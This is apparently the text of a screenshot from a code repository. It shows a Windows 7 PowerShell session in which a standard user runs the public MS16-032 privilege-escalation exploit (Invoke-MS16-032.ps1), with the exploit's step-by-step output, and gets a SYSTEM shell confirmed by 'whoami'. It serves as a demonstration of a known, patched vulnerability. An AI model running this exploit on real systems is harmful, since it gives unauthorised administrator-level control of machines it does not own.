 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\snypter> net user snypter | findstr Group
Local Group Memberships *HomeUsers *Users
Global Group memberships *None
PS C:\Users\snypter> cd .\Desktop
PS C:\Users\snypter\Desktop> . .\Invoke-MS16-032.ps1
PS C:\Users\snypter\Desktop> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 3
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1628
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1612
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\snypter\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\snypter\Desktop>whoami
nt authority\system
C:\Users\snypter\Desktop>